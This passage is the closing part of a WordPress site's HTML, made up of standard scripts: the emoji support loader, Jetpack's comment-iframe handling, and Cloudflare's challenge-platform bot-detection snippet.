n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://socialtkapital.nu/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c03fa9b4e22c6f8',t:'MTc2ODgwMTAzNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
